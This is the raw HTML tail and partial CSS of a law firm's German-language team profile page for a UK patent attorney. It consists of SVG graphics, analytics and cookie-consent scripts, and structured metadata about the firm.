1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2020","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2020-09-15T08:28:46+01:00","dateModified":"2025-10-01T15:45:28+01:00","datePublished":"2020-09-15T08:21:00+01:00","description":"UK and European patent attorney in Southampton UK specialising in immunology, molecular biology, techbio and biotechnology.","headline":"Jennifer O'Farrell","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/team/jenniferofarrell","name":"Jennifer O'Farrell","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/team/jenniferofarrell"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/team","name":"Team","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/de/team/jenniferofarrell","name":"Jennifer O'Farrell","position":3}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/9657ebc3/htmx.min.js?v=1757580228"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/37c26697/js/formie.js?v=1756790268" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-syvtmr');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-11-21T06:42:33+00:00 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-d9235d9c.css
body_size: 27231
content:
.icon{position:relative}.icon>svg{position:absolute;width:100%;height:100%;display:block;fill:currentColor}.icon:after{content:"";display:block;height:0;width:auto}.icon--arrow-large{width:63.434px}.icon--arrow-large:after{padding-bottom:68.253968254%}.icon--arrow-left{width:51.4px}.icon--arrow-left:after{padding-bottom:100%}.icon--arrow{width:51.4px}.icon--arrow:after{padding-bottom:100%}.icon--burger{width:37.72px}.icon--burger:after{padding-bottom:81.0810810811%}.icon--chevron{width:68.014px}.icon--chevron:after{padding-bottom:55.8823529412%}.icon--china_flag{width:184.83px}.icon--china_flag:after{padding-bottom:71.7391304348%}.icon--close{width:52.219px}.icon--close:after{padding-bottom:98.0769230769%}.icon--cluster{width:88px}.icon--cluster:after{padding-bottom:100%}.icon--dyoung-logo-header-01{width:171.89px}.icon--dyoung-logo-header-01:after{padding-bottom:12.2807017544%}.icon--dyoung-logo{width:150.435px}.icon--dyoung-logo:after{padding-bottom:11.3333333333%}.icon--gb_flag{width:183.61px}.icon--gb_flag:after{padding-bottom:71.5846994536%}.icon--germany_flag{width:181.88px}.icon--germany_flag:after{padding-bottom:71.270718232%}.icon--globe{width:36.2px}.icon--globe:after{padding-bottom:100%}.icon--globe2{width:70.52px}.icon--globe2:after{padding-bottom:112.8571428571%}.icon--japan_flag{width:184.18px}.icon--japan_flag:after{padding-bottom:71.1956521739%}.icon--korea_flag{width:178.86px}.icon--korea_flag:after{padding-bottom:71.3483146067%}.icon--lightbulb{width:82px}.icon--lightbulb:after{padding-bottom:100%}.icon--location{width:68.5px}.icon--location:after{padding-bottom:130.8823529412%}.icon--rounded-arrow{width:63.434px}.icon--rounded-arrow:after{padding-bottom:68.253968254%}.icon--search{width:80.025px}.icon--search:after{padding-bottom:96.25%}.icon--share{width:69px}.icon--share:after{padding-bottom:123.1884057971%}.icon--social-email{width:24px}.icon--social-email:after{padding-bottom:100%}.icon--social-facebook{width:24px}.icon--social-facebook:after{padding-bottom:100%}.icon--social-linkedin{width:44px}.icon--social-linkedin:after{padding-bottom:90.9090909091%}.icon--social-rss{width:4